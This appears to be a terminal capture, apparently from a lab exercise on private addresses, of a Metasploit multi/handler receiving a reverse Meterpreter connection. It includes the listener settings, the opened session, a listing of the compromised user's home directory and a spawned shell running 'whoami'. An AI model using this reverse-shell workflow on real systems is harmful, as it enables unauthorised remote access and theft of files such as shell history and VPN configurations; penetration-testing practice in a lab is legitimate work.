 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.40.129
LHOST ⇒ 192.168.40.129
msf exploit(multi/handler) > 443
[-] Unknown command: 443. Run the help command for more details.
msf exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.40.129:443
[*] Sending stage (230982 bytes) to 192.168.40.128
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (x64/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-]   - windows/x64/meterpreter*
[-]   - windows/meterpreter*
[*] Meterpreter session 1 opened (192.168.40.129:443 → 192.168.40.128:46669) at 2026-02-11 17:02:08 -0500
meterpreter > ls
Listing: /home/user
===================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100600/rw-------  367      fil   2026-02-11 15:00:23 -0500  .bash_history
100644/rw-r--r--  220      fil   2017-05-12 03:07:49 -0400  .bash_logout
100644/rw-r--r--  3235     fil   2017-05-14 10:43:27 -0400  .bashrc
040755/rwxr-xr-x  4096     dir   2017-05-13 16:06:20 -0400  .irssi
040700/rwx------  4096     dir   2020-05-15 06:03:41 -0400  .john
100600/rw-------  137      fil   2017-05-15 10:29:34 -0400  .lesshst
100600/rw-------  11       fil   2020-05-15 06:03:23 -0400  .nano_history
100644/rw-r--r--  725      fil   2017-05-13 00:27:35 -0400  .profile
100600/rw-------  5005     fil   2020-05-26 08:16:26 -0400  .viminfo
100644/rw-r--r--  212      fil   2017-05-15 20:14:59 -0400  myvpn.ovpn
100755/rwxr-xr-x  1121480  fil   2026-02-11 16:56:33 -0500  reverse_meterpreter.elf
040755/rwxr-xr-x  4096     dir   2020-05-15 06:35:55 -0400  tools
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2657 created.
Channel 1 created.
whoami
user